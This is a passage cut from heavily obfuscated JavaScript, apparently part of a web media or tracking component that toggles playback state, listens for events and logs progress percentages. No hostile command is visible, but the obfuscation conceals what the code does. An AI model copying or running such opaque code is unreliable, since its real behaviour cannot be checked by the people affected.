x31',EQ:'\x30\x78\x33\x35',EM:'\x30\x78\x33\x31',EK:'\x30\x78\x39\x66',Ee:'\x30\x78\x38\x32',Ez:'\x30\x78\x39\x36',Em:'\x30\x78\x33\x33',Eu:'\x30\x78\x32\x61\x37',EJ:'\x30\x78\x33\x35\x33',Ea:'\x30\x78\x34\x37\x30',Ej:'\x30\x78\x32\x31\x36',ER:'\x30\x78\x33\x33\x35',Ei:'\x30\x78\x36\x31\x35',Ed:'\x30\x78\x36\x66\x39',EN:'\x30\x78\x35\x62\x36',EA:'\x30\x78\x35\x32\x38',EF:'\x30\x78\x34\x34\x61',EW:'\x30\x78\x31\x32\x33',ES:'\x30\x78\x31\x30\x34',Eq:'\x30\x78\x37\x35',ET:'\x30\x78\x34\x38',ED:'\x30\x78\x31\x31\x64',Eo:'\x30\x78\x32\x31\x31',EP:'\x30\x78\x31\x35\x36',Eb:'\x30\x78\x32\x66',Eh:'\x30\x78\x31\x61\x34',EG:'\x30\x78\x35\x30',El:'\x30\x78\x35\x66\x61',Ew:'\x30\x78\x36\x63\x32',Ex:'\x30\x78\x37\x30\x34',EX:'\x30\x78\x35\x66\x39',EL:'\x30\x78\x36\x38\x39',Ef:'\x30\x78\x35\x32\x31',Ev:'\x30\x78\x34\x38\x38',EV:'\x30\x78\x35\x36\x37',Ec:'\x30\x78\x35\x34\x33',Et:'\x30\x78\x34\x64\x62',Ey:'\x30\x78\x34\x36\x34',Eg:'\x30\x78\x34\x38\x34',EI:'\x30\x78\x33\x35\x63',EC:'\x30\x78\x33\x64\x39',O0:'\x30\x78\x33\x33\x36',O1:'\x30\x78\x33\x38\x37',O2:'\x30\x78\x33\x38\x61',O3:'\x30\x78\x34\x31\x63',O4:'\x30\x78\x33\x61\x31',O5:'\x30\x78\x64\x61',O6:'\x30\x78\x31\x35\x38',O7:'\x30\x78\x31\x38\x32',O8:'\x30\x78\x33\x64\x36',O9:'\x30\x78\x36\x31\x34',OZ:'\x30\x78\x34\x66\x34',OU:'\x30\x78\x33\x38\x39',Or:'\x30\x78\x34\x31\x33',OY:'\x30\x78\x36\x66\x63',Op:'\x30\x78\x35\x31\x33',Os:'\x30\x78\x35\x38\x63',OE:'\x30\x78\x35\x38\x35',OO:'\x30\x78\x36\x31\x31',OB:'\x30\x78\x31\x63\x65',Ok:'\x30\x78\x31\x36\x35',On:'\x30\x78\x63\x34',OH:'\x30\x78\x32\x33\x31',OQ:'\x30\x78\x35\x39',OM:'\x30\x78\x65\x61',OK:'\x30\x78\x61\x63',Oe:'\x30\x78\x63\x61',Oz:'\x30\x78\x61\x36',Om:'\x30\x78\x39\x61'},sV={p:'\x30\x78\x31\x35\x32',s:'\x30\x78\x31\x34\x33',E:'\x30\x78\x31\x30\x32',O:'\x30\x78\x31\x39\x62'},sv={p:'\x30\x78\x31\x31\x39',s:'\x30\x78\x61\x30',E:'\x30\x78\x31\x30\x31',O:'\x30\x78\x32\x30\x31'},sf={p:'\x30\x78\x31\x65\x65',s:'\x30\x78\x36',E:'\x30\x78\x33\x33\x61',O:'\x30\x78\x31\x38\x61'},sx={p:'\x30\x78\x33\x36\x66',s:'\x30\x78\x32\x34\x63',E:'\x30\x78\x32\x32\x36',O:'\x30\x78\x63\x61',B:'\x30\x78\x31\x38\x63'},sl={p:'\x30\x78\x31\x61\x65',s:'\x30\x78\x31\x37\x31',E:'\x30\x78\x31\x31',O:'\x30\x78\x33\x62'};function UX(p,s,E,O,B){return Ub(p-sl.p,s-sl.s,B- -sl.E,E,B-sl.O);}const u={'\x72\x71\x69\x78\x73':function(J,a){const sw={p:'\x30\x78\x33\x64'};function Uw(p,s,E,O,B){return Y(E-sw.p,B);}return O[Uw(sx.p,sx.s,sx.E,sx.O,sx.B)](J,a);},'\x4d\x6b\x6e\x47\x6f':O[Ux(sy.p,sy.s,sy.E,sy.O,sy.B)]};function Ux(p,s,E,O,B){return UG(p-sX.p,O-sX.s,E-sX.E,p,B-sX.O);}O[UX(sy.k,sy.n,sy.H,sy.Q,sy.M)](setTimeout,()=>{const sc={p:'\x30\x78\x31\x64\x65',s:'\x30\x78\x64\x66',E:'\x30\x78\x33\x63\x37',O:'\x30\x78\x66\x33'},sL={p:'\x30\x78\x31\x39\x62',s:'\x30\x78\x62\x63',E:'\x30\x78\x31\x38\x36',O:'\x30\x78\x32\x31'},J=document[UL(-st.p,st.s,st.E,-st.O,st.B)+UL(st.k,st.n,st.H,st.Q,-st.M)+Uf(st.K,st.e,st.z,st.m,st.u)];function UV(p,s,E,O,B){return UX(p-sL.p,s-sL.s,O,O-sL.E,E-sL.O);}function Uv(p,s,E,O,B){return Ux(p,s-sf.p,E-sf.s,s- -sf.E,B-sf.O);}function Uf(p,s,E,O,B){return UX(p-sv.p,s-sv.s,O,O-sv.E,B- -sv.O);}function Uc(p,s,E,O,B){return Ux(E,s-sV.p,E-sV.s,s-sV.E,B-sV.O);}function UL(p,s,E,O,B){return Ux(E,s-sc.p,E-sc.s,s- -sc.E,B-sc.O);}if(u[UV(st.J,st.a,st.j,st.sy,st.sg)](J,M)){this.#debug[Uf(st.sI,st.sC,st.E0,st.E1,st.E2)](u[Uv(-st.E3,-st.E4,-st.E5,-st.E6,-st.E7)]);if(!E[Uv(st.E8,-st.E9,-st.EZ,st.EU,-st.Er)+'\x74']){this.#debug[UV(st.EY,st.Ep,st.Es,st.EE,st.EO)](UL(st.EB,-st.Ek,-st.En,st.EH,st.EQ)+UL(st.EM,st.EK,st.Ee,-st.Ez,-st.Em)+E['\x69\x64']+(Uf(st.Eu,st.EJ,st.Ea,st.Ej,st.ER)+UV(st.Ei,st.Ed,st.EN,st.EA,st.EF)+UL(-st.EW,-st.ES,-st.Eq,st.ET,-st.ED)+UL(-st.Eo,-st.EP,-st.Eb,-st.Eh,-st.EG)));return;}this.#functions[UV(st.El,st.Ew,st.Ex,st.EX,st.EL)+UV(st.Ef,st.Ev,st.EV,st.u,st.Ec)](this.#domain,this[Uc(st.Et,st.Ey,st.Eg,st.EI,st.EC)+Uc(st.O0,st.O1,st.O2,st.O3,st.O4)+'\x72'][Uv(-st.O5,-st.EB,-st.O6,-st.O7,-st.Q)+UV(st.O8,st.O9,st.OZ,st.OU,st.Or)],E[UV(st.OY,st.Op,st.Os,st.OE,st.OO)+Uv(st.OB,st.Ok,st.On,st.OH,st.OQ)],E[UL(-st.OM,-st.OK,st.Oe,-st.Oz,st.Om)],E['\x69\x64'],-0x1141*0x1+-0x2268+0x33a9);}},0x36*0x47+0x2fb*-0xd+0x1829*0x1);},![]);}else B=s[Ul(E4.Qb,E4.Jz,E4.Jm,E4.Ju,E4.u9)+Uh(-E4.JJ,E4.Ja,E4.Jj,E4.m9,E4.JR)][-0x1a7b+-0x15c6+0x3041];}B&&E[UP(E4.Ji,-E4.Jd,-E4.JN,-E4.JA,-E4.JF)+'\x74']&&B[Uh(E4.JW,E4.JS,E4.z4,E4.Qb,E4.Jq)+Ub(E4.JT,E4.Kf,E4.JD,E4.Jo,E4.ms)+Ub(E4.JP,E4.Jb,E4.Jh,E4.JG,E4.nw)+'\x72'](O[UG(E4.BY,E4.Jl,E4.Jw,E4.Jx,E4.np)],u=>{const E1={p:'\x30\x78\x38\x65',s:'\x30\x78\x32\x63',E:'\x30\x78\x37\x66',O:'\x30\x78\x31\x39\x66'},E0={p:'\x30\x78\x31\x37\x32',s:'\x30\x78\x31\x65',E:'\x30\x78\x32\x31\x65',O:'\x30\x78\x61\x61'},sI={p:'\x30\x78\x31\x30',s:'\x30\x78\x32\x35',E:'\x30\x78\x33\x64\x32',O:'\x30\x78\x31\x31\x39'};function UC(p,s,E,O,B){return Ul(p,s-sg.p,E-sg.s,O- -sg.E,B-sg.O);}function Uy(p,s,E,O,B){return UP(p-sI.p,s-sI.s,p-sI.E,O,B-sI.O);}function UI(p,s,E,O,B){return UP(p-sC.p,s-sC.s,O-sC.E,p,B-sC.O);}function Ug(p,s,E,O,B){return Ul(p,s-E0.p,E-E0.s,s-E0.E,B-E0.O);}function Ut(p,s,E,O,B){return Ul(E,s-E1.p,E-E1.s,p- -E1.E,B-E1.O);}this.#debug[Ut(E2.p,E2.s,E2.E,E2.O,E2.B)](O[Ut(E2.k,E2.n,E2.H,E2.Q,E2.M)]),this.#functions[Ug(E2.K,E2.e,E2.z,E2.m,E2.u)+Ut(E2.J,E2.a,E2.j,E2.E3,E2.E4)](E,this.#domain,this[Ut(E2.E5,E2.E6,E2.E7,E2.E8,E2.E9)+UC(E2.EZ,E2.EU,E2.Er,E2.EY,E2.Ep)+'\x72'][Ut(E2.Es,E2.Ep,E2.EE,E2.EO,E2.EB)+Ug(E2.Ek,E2.En,E2.EH,E2.EQ,E2.EM)]);});window[Ub(E4.JX,E4.JL,E4.Jf,E4.Jv,E4.JV)+UP(E4.QK,E4.Ky,E4.Jc,E4.Jt,E4.Q1)+Uh(E4.Jy,E4.Jg,E4.JI,E4.JC,E4.a0)](new Event(O[UG(E4.zc,E4.a1,E4.a2,E4.Oe,E4.a3)]));function UG(p,s,E,O,B){return o(p-E3.p,s-E3.s,O,O-E3.E,B-E3.O);}this.#functions[Ub(E4.a4,E4.a5,E4.a6,E4.a7,E4.a8)+Ul(E4.a9,E4.KH,E4.aZ,E4.aU,E4.ar)+UG(E4.aY,E4.O,E4.ap,E4.as,E4.aE)](this.#domain,this[UP(-E4.aO,E4.Hp,E4.aB,E4.ak,E4.an)+Ul(E4.aH,E4.aQ,E4.u4,E4.mg,E4.aM)+'\x72'][UP(-E4.aK,-E4.Kr,-E4.ee,-E4.ae,-E4.nj)+UP(E4.eC,-E4.n9,-E4.az,E4.am,-E4.au)],E[Ub(E4.aJ,E4.aa,E4.aj,E4.aR,E4.ai)+UP(E4.ad,E4.aN,E4.aA,E4.aF,E4.mU)],E[Ul(E4.aW,E4.aS,E4.aq,E4.aT,E4.aD)],E['\x69\x64'],-0x132+-0x3f1*-0x9+-0x2247);}[c('\x30\x78\x36\x34\x63','\x30\x78\x34\x38\x33','\x30\x78\x34\x39\x34','\x30\x78\x35\x62\x63','\x30\x78\x36\x32\x62')+b(-'\x30\x78\x31\x65','\x30\x78\x31\x32\x33','\x30\x78\x39\x37','\x30\x78\x34\x32','\x30\x78\x34\x65')](s,E,O){const EZ={p:'\x30\x78\x35\x34\x63',s:'\x30\x78\x36\x61\x38',E:'\x30\x78\x37\x65\x31',O:'\x30\x78\x37\x34\x65',B:'\x30\x78\x36\x62\x31',k:'\x30\x78\x35\x37\x30',n:'\x30\x78\x35\x30\x36',H:'\x30\x78\x34\x65\x30',Q:'\x30\x78\x35\x38\x39',M:'\x30\x78\x35\x63\x61',K:'\x30\x78\x37\x30\x61',e:'\x30\x78\x37\x61\x36',z:'\x30\x78\x36\x38\x32',m:'\x30\x78\x36\x33\x31',u:'\x30\x78\x36\x64\x66',J:'\x30\x78\x35\x31\x36',a:'\x30\x78\x35\x34\x31',j:'\x30\x78\x34\x66\x65',EU:'\x30\x78\x36\x34\x64',Er:'\x30\x78\x36\x32\x30',EY:'\x30\x78\x31\x37\x33',Ep:'\x30\x78\x33\x63\x34',Es:'\x30\x78\x31\x63\x31',EE:'\x30\x78\x31\x38\x36',EO:'\x30\x78\x32\x35\x38',EB:'\x30\x78\x37\x38\x30',Ek:'\x30\x78\x37\x35\x38',En:'\x30\x78\x37\x65\x61',EH:'\x30\x78\x37\x37\x62',EQ:'\x30\x78\x36\x39\x30',EM:'\x30\x78\x35\x32\x30',EK:'\x30\x78\x36\x66\x65',Ee:'\x30\x78\x37\x38\x64',Ez:'\x30\x78\x36\x38\x30',Em:'\x30\x78\x36\x33\x30',Eu:'\x30\x78\x31\x37\x31',EJ:'\x30\x78\x31\x34\x30',Ea:'\x30\x78\x31\x64\x38',Ej:'\x30\x78\x32\x38\x32',ER:'\x30\x78\x32\x63\x33',Ei:'\x30\x78\x31\x61\x33',Ed:'\x30\x78\x33\x32\x36',EN:'\x30\x78\x31\x62\x38',EA:'\x30\x78\x32\x34\x30',EF:'\x30\x78\x31\x34\x33',EW:'\x30\x78\x31\x38\x34',ES:'\x30\x78\x37\x37',Eq:'\x30\x78\x36\x36',ET:'\x30\x78\x35\x30',ED:'\x30\x78\x32\x63',Eo:'\x30\x78\x35\x32\x65',EP:'\x30\x78\x37\x64\x62',Eb:'\x30\x78\x36\x30\x37',Eh:'\x30\x78\x35\x35\x66',EG:'\x30\x78\x36\x37\x61',El:'\x30\x78\x36\x62\x32',Ew:'\x30\x78\x34\x64\x34',Ex:'\x30\x78\x36\x39\x30',EX:'\x30\x78\x36\x35\x64',EL:'\x30\x78\x35\x39\x34',Ef:'\x30\x78\x31\x61\x61',Ev:'\x30\x78\x33\x30\x37',EV:'\x30\x78\x31\x63\x38',Ec:'\x30\x78\x32\x62\x63',Et:'\x30\x78\x31\x34\x64',Ey:'\x30\x78\x33\x38\x66',Eg:'\x30\x78\x31\x61\x64',EI:'\x30\x78\x32\x34\x34',EC:'\x30\x78\x31\x37\x64',O0:'\x30\x78\x31\x64\x66',O1:'\x30\x78\x31\x35\x63',O2:'\x30\x78\x31\x63\x33',O3:'\x30\x78\x63\x65',O4:'\x30\x78\x34',O5:'\x30\x78\x34\x64',O6:'\x30\x78\x36\x62\x30',O7:'\x30\x78\x35\x38\x65',O8:'\x30\x78\x36\x31\x37',O9:'\x30\x78\x36\x61\x33',OZ:'\x30\x78\x38\x37',OU:'\x30\x78\x33\x32\x33',Or:'\x30\x78\x35\x36',OY:'\x30\x78\x38\x31',Op:'\x30\x78\x31\x62\x63',Os:'\x30\x78\x63\x62',OE:'\x30\x78\x62\x38',OO:'\x30\x78\x31\x33\x63',OB:'\x30\x78\x32\x36\x36',Ok:'\x30\x78\x31\x65'},E9={p:'\x30\x78\x31\x37\x63',s:'\x30\x78\x62\x33',E:'\x30\x78\x34\x63\x30',O:'\x30\x78\x33\x62'},E8={p:'\x30\x78\x31\x33\x39',s:'\x30\x78\x31\x38\x66',E:'\x30\x78\x36\x36\x37',O:'\x30\x78\x32\x31'},E7={p:'\x30\x78\x31\x35\x39',s:'\x30\x78\x64\x64',E:'\x30\x78\x32\x63\x34',O:'\x30\x78\x66\x62'},E6={p:'\x30\x78\x66\x37',s:'\x30\x78\x31\x32\x36',E:'\x30\x78\x35\x32\x63',O:'\x30\x78\x31\x35\x64'},E5={p:'\x30\x78\x31\x37\x34',s:'\x30\x78\x31\x34',E:'\x30\x78\x36\x35',O:'\x30\x78\x31\x34\x39'};function r3(p,s,E,O,B){return o(p-E5.p,E- -E5.s,s,O-E5.E,B-E5.O);}function r1(p,s,E,O,B){return b(p-E6.p,O,E-E6.s,B-E6.E,B-E6.O);}const B={};function r2(p,s,E,O,B){return P(p-E7.p,s-E7.s,B-E7.E,O-E7.O,O);}B[r0(EZ.p,EZ.s,EZ.E,EZ.O,EZ.B)]=r1(EZ.k,EZ.n,EZ.H,EZ.Q,EZ.M)+r1(EZ.K,EZ.e,EZ.z,EZ.m,EZ.u)+'\x6e\x64',B[r1(EZ.J,EZ.a,EZ.j,EZ.EU,EZ.Er)]=r2(EZ.EY,EZ.Ep,EZ.Es,EZ.EE,EZ.EO)+r0(EZ.EB,EZ.Ek,EZ.En,EZ.EH,EZ.EQ),B[r4(EZ.EM,EZ.EK,EZ.Ee,EZ.Ez,EZ.Em)]=r3(EZ.Eu,EZ.EJ,EZ.Ea,EZ.Ej,EZ.ER)+r3(EZ.Ei,EZ.Ed,EZ.EN,EZ.EA,EZ.EF);const k=B;this.#debug[r3(EZ.EW,EZ.ES,EZ.Eq,EZ.ET,-EZ.ED)](k[r4(EZ.Eo,EZ.EP,EZ.Eb,EZ.Eh,EZ.EG)]);const n=s[r1(EZ.El,EZ.Ew,EZ.Ex,EZ.EX,EZ.EL)]?k[r3(EZ.Ef,EZ.Ev,EZ.EV,EZ.Ec,EZ.Et)]:k[r3(EZ.Ey,EZ.Eg,EZ.EI,EZ.EC,EZ.O0)];E[r2(EZ.O1,EZ.O2,-EZ.O3,-EZ.O4,EZ.O5)+r0(EZ.m,EZ.O6,EZ.O7,EZ.O8,EZ.O9)]=n;function r0(p,s,E,O,B){return P(p-E8.p,s-E8.s,B-E8.E,O-E8.O,E);}function r4(p,s,E,O,B){return b(p-E9.p,p,E-E9.s,B-E9.E,B-E9.O);}s[r2(EZ.OZ,EZ.OU,EZ.Or,EZ.OY,EZ.Op)]=!s[r3(EZ.Os,EZ.OE,EZ.OO,EZ.OB,EZ.Ok)];}[t('\x30\x78\x31\x36\x35',-'\x30\x78\x31\x34','\x30\x78\x32\x61','\x30\x78\x36\x31','\x30\x78\x31\x39\x38')+b('\x30\x78\x34\x34','\x30\x78\x38',-'\x30\x78\x38\x33','\x30\x78\x36\x61','\x30\x78\x38\x66')+t(-'\x30\x78\x31\x35\x33',-'\x30\x78\x31\x63\x35',-'\x30\x78\x31\x38\x32',-'\x30\x78\x31\x65\x33',-'\x30\x78\x64\x63')](s,E){const EQ={p:'\x30\x78\x32\x38\x35',s:'\x30\x78\x31\x36\x63',E:'\x30\x78\x32\x66\x63',O:'\x30\x78\x31\x32\x30',B:'\x30\x78\x31\x64\x30',k:'\x30\x78\x31\x39\x30',n:'\x30\x78\x32\x64\x35',H:'\x30\x78\x33\x39\x31',Q:'\x30\x78\x33\x38\x37',M:'\x30\x78\x32\x32\x34',K:'\x30\x78\x35\x62',e:'\x30\x78\x62',z:'\x30\x78\x33\x32',m:'\x30\x78\x31\x35\x39',u:'\x30\x78\x34\x62',J:'\x30\x78\x61\x62',a:'\x30\x78\x31\x30\x39',j:'\x30\x78\x32\x62',EM:'\x30\x78\x31\x31',EK:'\x30\x78\x32\x36\x37',Ee:'\x30\x78\x34\x61\x37',Ez:'\x30\x78\x34\x34\x65',Em:'\x30\x78\x33\x39\x62',Eu:'\x30\x78\x61\x66',EJ:'\x30\x78\x61\x36',Ea:'\x30\x78\x35\x39',Ej:'\x30\x78\x31\x37\x35',ER:'\x30\x78\x31\x61',Ei:'\x30\x78\x31\x35\x30',Ed:'\x30\x78\x32\x62\x30',EN:'\x30\x78\x32\x30\x36',EA:'\x30\x78\x33\x35\x61',EF:'\x30\x78\x32\x39\x62',EW:'\x30\x78\x31\x64\x33',ES:'\x30\x78\x31\x35\x32',Eq:'\x30\x78\x38\x33',ET:'\x30\x78\x31\x62\x38',ED:'\x30\x78\x33\x30\x39',Eo:'\x30\x78\x33\x64\x35',EP:'\x30\x78\x33\x31\x32',Eb:'\x30\x78\x33\x39\x34',Eh:'\x30\x78\x34\x62\x33',EG:'\x30\x78\x33\x38\x63',El:'\x30\x78\x36\x36\x30',Ew:'\x30\x78\x36\x39\x31',Ex:'\x30\x78\x36\x31\x61',EX:'\x30\x78\x35\x61\x63',EL:'\x30\x78\x35\x35\x31',Ef:'\x30\x78\x34\x61\x32',Ev:'\x30\x78\x35\x35\x63',EV:'\x30\x78\x33\x33\x36',Ec:'\x30\x78\x34\x36\x34',Et:'\x30\x78\x33\x66\x32',Ey:'\x30\x78\x32\x61\x37',Eg:'\x30\x78\x33\x63\x63',EI:'\x30\x78\x33\x61\x66',EC:'\x30\x78\x34\x36\x35',O0:'\x30\x78\x34\x61\x65',O1:'\x30\x78\x31\x35\x37',O2:'\x30\x78\x31\x65\x36',O3:'\x30\x78\x32\x30\x66',O4:'\x30\x78\x64\x36',O5:'\x30\x78\x32\x31\x35',O6:'\x30\x78\x33\x62\x30',O7:'\x30\x78\x34\x38\x36',O8:'\x30\x78\x35\x38\x33',O9:'\x30\x78\x34\x63\x66',OZ:'\x30\x78\x31\x63\x63',OU:'\x30\x78\x38\x37',Or:'\x30\x78\x63\x31',OY:'\x30\x78\x31\x30\x62',Op:'\x30\x78\x35\x63',Os:'\x30\x78\x34\x35\x37',OE:'\x30\x78\x35\x30\x30',OO:'\x30\x78\x33\x63\x37',OB:'\x30\x78\x34\x35\x35',Ok:'\x30\x78\x35\x61\x63',On:'\x30\x78\x35\x32\x32',OH:'\x30\x78\x33\x35\x62',OQ:'\x30\x78\x34\x33\x33',OM:'\x30\x78\x35\x33\x31',OK:'\x30\x78\x35\x33\x64',Oe:'\x30\x78\x31\x61\x32',Oz:'\x30\x78\x33\x30',Om:'\x30\x78\x38\x31',Ou:'\x30\x78\x66\x33',OJ:'\x30\x78\x33\x34',Oa:'\x30\x78\x33\x35\x37',Oj:'\x30\x78\x32\x64\x33',OR:'\x30\x78\x32\x66\x32',Oi:'\x30\x78\x33\x61\x32',Od:'\x30\x78\x34\x35\x34',ON:'\x30\x78\x66\x64',OA:'\x30\x78\x65\x35',OF:'\x30\x78\x31\x36',OW:'\x30\x78\x31\x33\x64',OS:'\x30\x78\x31\x35\x62',Oq:'\x30\x78\x65\x36',OT:'\x30\x78\x33\x37',OD:'\x30\x78\x31\x39',Oo:'\x30\x78\x37\x32',OP:'\x30\x78\x65\x64',Ob:'\x30\x78\x32\x35\x37',Oh:'\x30\x78\x33\x35\x34',OG:'\x30\x78\x34\x30\x31',Ol:'\x30\x78\x31\x37\x62',Ow:'\x30\x78\x32\x39\x66',Ox:'\x30\x78\x31\x30\x30',OX:'\x30\x78\x31\x33\x32',OL:'\x30\x78\x61\x61',Of:'\x30\x78\x31\x39\x63',Ov:'\x30\x78\x31\x33\x61',OV:'\x30\x78\x31\x34\x62',Oc:'\x30\x78\x62\x39',Ot:'\x30\x78\x32\x33\x30',Oy:'\x30\x78\x62\x66',Og:'\x30\x78\x31\x31\x65',OI:'\x30\x78\x31\x32\x32',OC:'\x30\x78\x33\x31\x39',B0:'\x30\x78\x32\x66\x64',B1:'\x30\x78\x32\x34\x30',B2:'\x30\x78\x32\x39\x30',B3:'\x30\x78\x31\x63\x61',B4:'\x30\x78\x31\x62\x64',B5:'\x30\x78\x31\x65\x33',B6:'\x30\x78\x33\x32\x32',B7:'\x30\x78\x32\x34\x35',B8:'\x30\x78\x32\x36\x39',B9:'\x30\x78\x32\x32\x30',BZ:'\x30\x78\x32\x63\x65',BU:'\x30\x78\x32\x38\x37',Br:'\x30\x78\x31\x35\x39',BY:'\x30\x78\x31\x62\x32',Bp:'\x30\x78\x31\x36\x32',Bs:'\x30\x78\x61\x30',BE:'\x30\x78\x31\x39\x63',BO:'\x30\x78\x32\x32\x30',BB:'\x30\x78\x32\x31\x34',Bk:'\x30\x78\x33\x35\x33',Bn:'\x30\x78\x31\x39\x33',BH:'\x30\x78\x32\x30\x63',BQ:'\x30\x78\x32\x62\x62',BM:'\x30\x78\x32\x34\x39',BK:'\x30\x78\x31\x38\x37',Be:'\x30\x78\x66\x30',Bz:'\x30\x78\x61\x32',Bm:'\x30\x78\x34\x62\x30',Bu:'\x30\x78\x34\x64\x36',BJ:'\x30\x78\x34\x34\x64',Ba:'\x30\x78\x34\x31\x35',Bj:'\x30\x78\x32\x64\x32',BR:'\x30\x78\x32\x64\x66',Bi:'\x30\x78\x32\x35\x36',Bd:'\x30\x78\x31\x62\x37',BN:'\x30\x78\x33\x37',BA:'\x30\x78\x31\x39\x63',BF:'\x30\x78\x33\x34\x30',BW:'\x30\x78\x34\x30\x33',BS:'\x30\x78\x34\x32\x35',Bq:'\x30\x78\x35\x35\x66',BT:'\x30\x78\x35\x30\x38',BD:'\x30\x78\x35\x38',Bo:'\x30\x78\x61\x33',BP:'\x30\x78\x32\x37\x38',Bb:'\x30\x78\x32\x65\x62',Bh:'\x30\x78\x33\x61\x31',BG:'\x30\x78\x33\x34\x39',Bl:'\x30\x78\x33\x35\x31',Bw:'\x30\x78\x32\x64\x39',Bx:'\x30\x78\x31\x62\x35',BX:'\x30\x78\x32\x62\x66',BL:'\x30\x78\x32\x37\x33',Bf:'\x30\x78\x32\x61\x31',Bv:'\x30\x78\x31\x39\x61',BV:'\x30\x78\x31\x64\x36',Bc:'\x30\x78\x34\x64\x61',Bt:'\x30\x78\x34\x32\x33',By:'\x30\x78\x33\x63\x36',Bg:'\x30\x78\x34\x64\x33',BI:'\x30\x78\x35\x39\x33',BC:'\x30\x78\x33\x31\x33',k0:'\x30\x78\x32\x36\x32',k1:'\x30\x78\x31\x64\x65',k2:'\x30\x78\x32\x30\x33',k3:'\x30\x78\x31\x33\x38',k4:'\x30\x78\x31\x36\x61',k5:'\x30\x78\x32\x38\x31',k6:'\x30\x78\x31\x38\x66',k7:'\x30\x78\x32\x63\x62',k8:'\x30\x78\x34\x39\x32',k9:'\x30\x78\x34\x65\x64',kZ:'\x30\x78\x34\x36\x37',kU:'\x30\x78\x34\x35\x61',kr:'\x30\x78\x33\x34\x63',kY:'\x30\x78\x35\x64\x66',kp:'\x30\x78\x36\x36\x38',ks:'\x30\x78\x35\x31\x33',kE:'\x30\x78\x35\x36\x63',kO:'\x30\x78\x36\x35\x38',kB:'\x30\x78\x31\x61\x34',kk:'\x30\x78\x34',kn:'\x30\x78\x66\x61',kH:'\x30\x78\x31\x32\x35',kQ:'\x30\x78\x32\x35',kM:'\x30\x78\x33\x32\x61',kK:'\x30\x78\x35\x33\x32',ke:'\x30\x78\x34\x31\x62',kz:'\x30\x78\x34\x35\x66',km:'\x30\x78\x33\x38\x34',ku:'\x30\x78\x33\x38\x39',kJ:'\x30\x78\x32\x64\x31',ka:'\x30\x78\x32\x61\x38',kj:'\x30\x78\x31\x63\x66',kR:'\x30\x78\x31\x64\x66'},EH={p:'\x30\x78\x31\x61\x34',s:'\x30\x78\x37\x35',E:'\x30\x78\x65\x32',O:'\x30\x78\x62\x35'},En={p:'\x30\x78\x62\x37',s:'\x30\x78\x65\x39',E:'\x30\x78\x34\x61\x66',O:'\x30\x78\x39\x37'},Ek={p:'\x30\x78\x61\x39',s:'\x30\x78\x31\x39\x35',E:'\x30\x78\x31\x32\x38',O:'\x30\x78\x31\x34\x62'},EB={p:'\x30\x78\x31\x64\x62',s:'\x30\x78\x31\x65\x61',E:'\x30\x78\x36\x62\x38',O:'\x30\x78\x38\x33'},EO={p:'\x30\x78\x32\x64',s:'\x30\x78\x31\x32\x65',E:'\x30\x78\x33\x65\x64',O:'\x30\x78\x31\x62\x62'},O={'\x76\x4d\x55\x45\x64':function(k,n){return k*n;},'\x71\x7a\x66\x4c\x47':function(k,n){return k/n;},'\x4e\x65\x52\x43\x71':function(k,n){return k>n;},'\x53\x50\x71\x52\x50':function(k,n){return k==n;},'\x65\x75\x54\x5a\x79':function(k,n){return k%n;},'\x4e\x47\x75\x67\x4c':function(k,n,H,Q){return k(n,H,Q);},'\x6c\x65\x6d\x6f\x52':r5(EQ.p,EQ.s,EQ.E,EQ.O,EQ.B),'\x55\x5a\x51\x68\x57':r6(-EQ.k,-EQ.n,-EQ.H,-EQ.Q,-EQ.M)};function r9(p,s,E,O,B){return c(p-EO.p,s-EO.s,E,O- -EO.E,B-EO.O);}function r6(p,s,E,O,B){return c(p-EB.p,s-EB.s,p,B- -EB.E,B-EB.O);}function r7(p,s,E,O,B){return o(p-Ek.p,E-Ek.s,p,O-Ek.E,B-Ek.O);}const B=Math[r5(EQ.K,EQ.e,-EQ.e,-EQ.z,EQ.m)](O[r6(-EQ.u,-EQ.J,EQ.a,EQ.j,-EQ.EM)](O[r8(EQ.EK,EQ.Ee,EQ.Ez,EQ.Em,EQ.EK)](-0x1e97+0x2191*0x1+-0x296,s[r5(EQ.Eu,-EQ.EJ,EQ.Ea,EQ.Ej,EQ.ER)+r6(-EQ.Ei,-EQ.Ed,-EQ.EN,-EQ.EA,-EQ.EF)]),s[r9(EQ.EW,EQ.ES,EQ.Eq,EQ.ET,EQ.ED)+r7(EQ.Eo,EQ.EP,EQ.Eb,EQ.Eh,EQ.EG)+'\x65']));function r8(p,s,E,O,B){return b(p-En.p,p,E-En.s,O-En.E,B-En.O);}function r5(p,s,E,O,B){return b(p-EH.p,B,E-EH.s,p-EH.E,B-EH.O);}if(O[r8(EQ.El,EQ.Ew,EQ.Ex,EQ.EX,EQ.EL)](B,0x1f3*0x12+-0xf20+-0x13f6)&&O[r8(EQ.Ef,EQ.Ev,EQ.EV,EQ.Ec,EQ.Et)](O[r7(EQ.Ey,EQ.Eg,EQ.EI,EQ.EC,EQ.O0)](B,0x22dd+-0x3f3+-0x17*0x157),-0x1ab9*-0x1+0xe*-0x189+-0x53b)){this.#debug[r7(EQ.O1,EQ.O2,EQ.O3,EQ.O4,EQ.O5)](r8(EQ.O6,EQ.O7,EQ.O8,EQ.O9,EQ.Ee)+r9(EQ.OZ,EQ.OU,EQ.Or,EQ.OY,-EQ.Op)+r8(EQ.Os,EQ.OE,EQ.OO,EQ.OB,EQ.Ok)+r7(EQ.On,EQ.OH,EQ.OQ,EQ.OM,EQ.OK)+r9(EQ.Oe,EQ.Oz,-EQ.Om,EQ.Ou,-EQ.OJ)+B+(r8(EQ.Oa,EQ.Oj,EQ.OR,EQ.Oi,EQ.Od)+r6(-EQ.ON,-EQ.OA,-EQ.OF,-EQ.OW,-EQ.OS)+r9(EQ.Oq,-EQ.OT,EQ.OD,EQ.Oo,EQ.OP)+'\x41'));const 